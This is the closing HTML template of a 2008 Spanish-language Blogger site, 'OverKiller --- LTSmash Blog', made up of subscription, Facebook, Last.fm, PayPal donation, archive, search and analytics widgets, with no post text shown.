</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/peyote' rel='tag'>peyote</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://okltsmash.blogspot.com/search?updated-max=2008-03-21T15:02:00-06:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://okltsmash.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://okltsmash.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Feeds RSS</h2>
<div class='widget-content'>
<p><a href="http://feeds.feedburner.com/ltsmash" rel="alternate" type="application/rss+xml"><img alt="" style="vertical-align:middle;border:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqVDjQvv9z4x1WcMVRWlaqTNExwLX31CGrmZG7rP6d799DOB7nzk_Wo2_VEXFnrfIrPFNzW6uaocoCvwshJfpLH8h7kBo4LudPLp5howDHMU0-iVqA5uaaTvQPJg=s0-d"></a>&nbsp;<a href="http://feeds.feedburner.com/ltsmash" rel="alternate" type="application/rss+xml">Subscribe in a reader</a></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Suscribete via email</h2>
<div class='widget-content'>
<form action="http://www.feedburner.com/fb/a/emailverify" style="border:1px solid #ccc;padding:3px;text-align:center;" target="popupwindow" method="post" onsubmit="window.open('http://www.feedburner.com', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input style="width:140px" name="email" type="text"/></p><input value="http://feeds.feedburner.com/~e?ffid=1064692" name="url" type="hidden"/><input value="OverKiller - LTSmash Blog" name="title" type="hidden"/><input value="es_ES" name="loc" type="hidden"/><input value="Subscribe" type="submit"/><p>Delivered by <a href="http://www.feedburner.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Placa de Facebook</h2>
<div class='widget-content'>
<!-- Facebook Badge START --><a style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal;font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" href="http://es-la.new.facebook.com/people/Benjamin-Martinez-Velasco/725936631" target="_TOP" title="Perfil de Facebook de Benjamin Martinez Velasco">Perfil de Benjamin Martinez Velasco</a><br/><a href="http://es-la.new.facebook.com/people/Benjamin-Martinez-Velasco/725936631" target="_TOP" title="Perfil de Facebook de Benjamin Martinez Velasco"><img alt="Perfil de Facebook de Benjamin Martinez Velasco" style="border: 0px;" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vB1kiJUr-kGUTEXgRG6pz79y8g2rhVy_25bUXvkmbveWXj6DQnkf7y3r3WJ0ik5dYiaGtH1tbjSuD7ihGzWVs6f9KGFVOLBsyiCz6veUV--cx8A6brSBo4Vv7VfBRaWw=s0-d"></a><br/><a style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal;font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" href="http://es-la.facebook.com/badges.php" target="_TOP" title="Make your own badge!">Crea tu insignia</a><!-- Facebook Badge END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Reproductor LastFM</h2>
<div class='widget-content'>
<style type="text/css">table.lfmWidget4bff283cfc900d70b4b0a7ce6514a53c td {margin:0 !important;padding:0 !important;border:0 !important;}table.lfmWidget4bff283cfc900d70b4b0a7ce6514a53c tr.lfmHead a:hover {background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uc7kXs1zabRMAuZ8Wj2JtYvEB6byZ7yMnJa82Nj8D3jM8n3C0YVVCk7BVUiovfq3dQ68_6aQieZQ04npAk_i2UCA3BLhmUQq029okyQSmSovgATOWk7DCGnj_o4jBh_FEmF1cYxzeg9GM=s0-d) no-repeat 0 0 !important;}table.lfmWidget4bff283cfc900d70b4b0a7ce6514a53c tr.lfmEmbed object {float:left;}table.lfmWidget4bff283cfc900d70b4b0a7ce6514a53c tr.lfmFoot td.lfmConfig a:hover {background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUE_K0MElAhd08ips_U66obBuUMVCjkYrTcKvpactbWY8d_0oDDlS4zgnuLt9LWuUUUw091NzCovn3jfbsb4qNJNclxU9JBwEYUOiDeMoFHObR0oajNvA=s0-d) no-repeat 0px 0 !important;;}table.lfmWidget4bff283cfc900d70b4b0a7ce6514a53c tr.lfmFoot td.lfmView a:hover {background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUE_K0MElAhd08ips_U66obBuUMVCjkYrTcKvpactbWY8d_0oDDlS4zgnuLt9LWuUUUw091NzCovn3jfbsb4qNJNclxU9JBwEYUOiDeMoFHObR0oajNvA=s0-d) no-repeat -85px 0 !important;}table.lfmWidget4bff283cfc900d70b4b0a7ce6514a53c tr.lfmFoot td.lfmPopup a:hover {background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUE_K0MElAhd08ips_U66obBuUMVCjkYrTcKvpactbWY8d_0oDDlS4zgnuLt9LWuUUUw091NzCovn3jfbsb4qNJNclxU9JBwEYUOiDeMoFHObR0oajNvA=s0-d) no-repeat -159px 0 !important;}</style>
<table border="0" cellpadding="0" cellspacing="0" style="width:184px;" class="lfmWidget4bff283cfc900d70b4b0a7ce6514a53c"><tr class="lfmHead"><td><a style="display:block;overflow:hidden;height:20px;width:184px;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uc7kXs1zabRMAuZ8Wj2JtYvEB6byZ7yMnJa82Nj8D3jM8n3C0YVVCk7BVUiovfq3dQ68_6aQieZQ04npAk_i2UCA3BLhmUQq029okyQSmSovgATOWk7DCGnj_o4jBh_FEmF1cYxzeg9GM=s0-d) no-repeat 0 -20px;text-decoration:none;border:0;" href="http://www.lastfm.es/listen/user/LTSmash08/playlist" target="_blank" title="lista de temas de LTSmash08"></a></td></tr><tr class="lfmEmbed"><td><object data="http://cdn.last.fm/widgets/playlist/19.swf" width="184" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" height="284" type="application/x-shockwave-flash"> <param value="//cdn.last.fm/widgets/playlist/19.swf" name="movie"> <param value="lfmMode=playlist&amp;resourceType=37&amp;resourceID=1637533&amp;username=LTSmash08&amp;title=lista+de+temas+de+LTSmash08&amp;theme=black&amp;autostart=1&amp;radioURL=user%2FLTSmash08%2Fplaylist&amp;lang=es&amp;widget_id=4bff283cfc900d70b4b0a7ce6514a53c" name="flashvars"/> <param value="000000" name="bgcolor"/> <param value="high" name="quality"/> <param value="always" name="allowScriptAccess"/> <param value="all" name="allowNetworking"/> </object></td></tr><tr class="lfmFoot"><td style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_e50iAhIqtsbReQ2FVfHbvVvo6LKrjg_aTv0Jo0TCI1vbi4fPhflDAhrTSTY4bCRUyDdVJ_7XODsr7qUPfchAYY19NVsYpSdxWlK-MKylD06FxeHBfes=s0-d) repeat-x 0 0;text-align:right;"><table border="0" cellspacing="0" cellpadding="0" style="width:184px;"><tr><td class="lfmConfig"><a style="display:block;overflow:hidden;width:85px;height:20px;float:right;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUE_K0MElAhd08ips_U66obBuUMVCjkYrTcKvpactbWY8d_0oDDlS4zgnuLt9LWuUUUw091NzCovn3jfbsb4qNJNclxU9JBwEYUOiDeMoFHObR0oajNvA=s0-d) no-repeat 0px -20px;text-decoration:none;border:0;" href="http://www.lastfm.es/widgets/?colour=black&amp;size=regular&amp;autostart=1&amp;url=user%2FLTSmash08%2Fplaylist&amp;user=LTSmash08&amp;from=code&amp;widget=playlist" target="_blank" title="Consigue uno"></a></td><td style="width:74px;" class="lfmView"><a style="display:block;overflow:hidden;width:74px;height:20px;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUE_K0MElAhd08ips_U66obBuUMVCjkYrTcKvpactbWY8d_0oDDlS4zgnuLt9LWuUUUw091NzCovn3jfbsb4qNJNclxU9JBwEYUOiDeMoFHObR0oajNvA=s0-d) no-repeat -85px -20px;text-decoration:none;border:0;" href="http://www.lastfm.es/user/LTSmash08/" target="_blank" title="Ver perfil de LTSmash08"></a></td><td style="width:25px;" class="lfmPopup"><a style="display:block;overflow:hidden;width:25px;height:20px;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUE_K0MElAhd08ips_U66obBuUMVCjkYrTcKvpactbWY8d_0oDDlS4zgnuLt9LWuUUUw091NzCovn3jfbsb4qNJNclxU9JBwEYUOiDeMoFHObR0oajNvA=s0-d) no-repeat -159px -20px;text-decoration:none;border:0;" href="http://www.lastfm.es/widgets/popup/?colour=black&amp;size=regular&amp;autostart=1&amp;url=user%2FLTSmash08%2Fplaylist&amp;user=LTSmash08&amp;from=code&amp;widget=playlist&amp;resize=1" target="_blank" title="Abrir este widget en una ventana emergente" onclick="window.open(this.href + '&amp;resize=0','lfm_popup','height=384,width=234,resizable=yes,scrollbars=yes'); return false;"></a></td></tr></table></td></tr></table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Donativos</h2>
<div class='widget-content'>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input value="_s-xclick" name="cmd" type="hidden"/>
<input border="0" alt="PayPal - The safer, easier way to pay online!" src="https://www.paypal.com/es_XC/i/btn/btn_donateCC_LG.gif" name="submit" type="image"/>
<img border="0" alt="" width="1" src="https://www.paypal.com/es_XC/i/scr/pixel.gif" height="1"/>
<input value="-----BEGIN [base64]/Ue/WjhtCMVoocd1z6EF/o0pHWgiB/ujul4Zht39P0BXLhwd78ztdH3XDteJvl7ZH45XCb8ghmDH284yBzgNvjBMz4B+I2FDELMAkGBSsOAwIaBQAwgdwGCSqGSIb3DQEHATAUBggqhkiG9w0DBwQIenNYN8ZNZwqAgbhOkSfz7gj/q4Dq2oFNFz8TDn6oVbLoyORqWZYqX9QAZSy3D4Gr1GLJsxrN93jXCoTax4gthwNFXOprYHnV6cVNKCWQbe1bgorR/[base64]/ETMS1ycjtkpkvjXZe9k+6CieLuLsPumsJ7QC1odNz3sJiCbs2wC0nLE0uLGaEtXynIgRqIddYCHx88pb5HTXv4SZeuv0Rqq4+axW9PLAAATU8w04qqjaSXgbGLP3NmohqM6bV9kZZwZLR/klDaQGo1u9uDb9lr4Yn+rBQIDAQABo4HuMIHrMB0GA1UdDgQWBBSWn3y7xm8XvVk/UtcKG+wQ1mSUazCBuwYDVR0jBIGzMIGwgBSWn3y7xm8XvVk/[base64]/zANBgkqhkiG9w0BAQUFAAOBgQCBXzpWmoBa5e9fo6ujionW1hUhPkOBakTr3YCDjbYfvJEiv/2P+IobhOGJr85+XHhN0v4gUkEDI8r2/rNk1m0GA8HKddvTjyGw/XqXa+LSTlDYkqI8OwR8GEYj4efEtcRpRYBxV8KxAW93YDWzFGvruKnnLbDAF6VR5w/[base64]/kbiJ1psev516CeFtx6EvjfbS/SBGJcrr20DufRi3a060bYpsGs5PK+L/XqvHDp1kUJG2qAvhziHifiZnVgw2DP4kAO8g==-----END PKCS7-----
" name="encrypted" type="hidden"/>
</form>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Afiliados</h2>
<div class='widget-content'>
<ul>
<li><a href='http://foro.latinohack.com/'>LatinoHack</a></li>
<li><a href='http://gaper.icenetx.net/'>Gaper blog</a></li>
<li><a href='http://trew.icenetx.net/'>Trew Blog</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Colaboradores</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06381327227894790563' style='background-image: url(//www.blogger.com/img/logo-16.png);'>DrakeEx</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14470925156298514190' style='background-image: url(//www.blogger.com/img/logo-16.png);'>LTSmash</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://okltsmash.blogspot.com/2008/11/de-vuelta-en-kde-35.html'>De vuelta en KDE 3.5</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://okltsmash.blogspot.com/2007/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Buscador</h2>
<div class='widget-content'>
<!-- SiteSearch Google -->
<form action="http://www.google.com.mx/custom" target="google_window" method="get">
<table border="0" bgcolor="#000000">
<tr><td nowrap="nowrap" valign="top" height="32" align="left">

<br/>
<input value="okltsmash.blogspot.com" name="domains" type="hidden"/>
<label for="sbi" style="display: none">Introduzca los términos de búsqueda.</label>
<input maxlength="255" id="sbi" value="" name="q" size="20" type="text"/>
<label for="sbb" style="display: none">Envíe el formulario de búsqueda</label>
<input id="sbb" value="Búsqueda de Google" name="sa" type="submit"/>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input id="ss0" checked value="" name="sitesearch" type="radio"/>
<label for="ss0" title="Buscar en la web"><font color="white" size="-1">Web</font></label></td>
<td>
<input id="ss1" value="okltsmash.blogspot.com" name="sitesearch" type="radio"/>
<label for="ss1" title="Buscar okltsmash.blogspot.com"><font color="white" size="-1">okltsmash.blogspot.com</font></label></td>
</tr>
</table>
<input value="pub-2681679361363011" name="client" type="hidden"/>
<input value="1" name="forid" type="hidden"/>
<input value="2493914720" name="channel" type="hidden"/>
<input value="UTF-8" name="ie" type="hidden"/>
<input value="UTF-8" name="oe" type="hidden"/>
<input value="0000" name="flav" type="hidden"/>
<input value="6L4JKszft-8v2JGR" name="sig" type="hidden"/>
<input value="GALT:#3D81EE;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:000000;LBGC:000000;ALC:3D81EE;LC:3D81EE;T:FFFFFF;GFNT:0000FF;GIMP:0000FF;LH:50;LW:192;L:http://img262.imageshack.us/img262/3636/overkiller3copyoi7.jpg;S:http://okltsmash.blogspot.com;FORID:1" name="cof" type="hidden"/>
<input value="es" name="hl" type="hidden"/>
</td></tr></table>
</form>
<!-- SiteSearch Google -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Visitas</h2>
<div class='widget-content'>
<a href="http://www.contadorweb.net"><img border="0" alt="contadores" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxOopI-DPkuQ76hHNSxlAYby92xdXbUyUKvOfbD1TjlFQ_9FwkUJMyv4wNGzr8mlmwGI_6t4GaYwt5HXV1Pe1rwQ8M_RThMRId4v6jsqX-kWITXvpOVjxll0CdhfQ=s0-d"></a><br/><a style="font-family: Geneva,Arial,Helvetica,sans-serif; font-size: 10px; text-decoration: none;" href="http://www.contadorweb.net">contadores</a>
</div>
<div class='clear'></div>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt='Powered By Blogger' src='https://www.blogger.com/buttons/blogger-powerby-blue.gif'/></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="//www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2309844-1";
urchinTracker();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dMDEpoBZhAN_lSg1bjLGIRledLQ:1768639144997';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1939403793017189152','//okltsmash.blogspot.com/','1939403793017189152');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1939403793017189152', 'title': 'OverKiller --- LTSmash Blog', 'url': 'https://okltsmash.blogspot.com/', 'canonicalUrl': 'http://okltsmash.blogspot.com/', 'homepageUrl': 'https://okltsmash.blogspot.com/', 'searchUrl': 'https://okltsmash.blogspot.com/search', 'canonicalHomepageUrl': 'http://okltsmash.blogspot.com/', 'blogspotFaviconUrl': 'https://okltsmash.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-MX', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22OverKiller --- LTSmash Blog - Atom\x22 href\x3d\x22https://okltsmash.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22OverKiller --- LTSmash Blog - RSS\x22 href\x3d\x22https://okltsmash.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22OverKiller --- LTSmash Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1939403793017189152/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es-419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'index', 'pageName': '', 'pageTitle': 'OverKiller --- LTSmash Blog'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OverKiller --- LTSmash Blog', 'description': '', 'url': 'https://okltsmash.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'footer', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>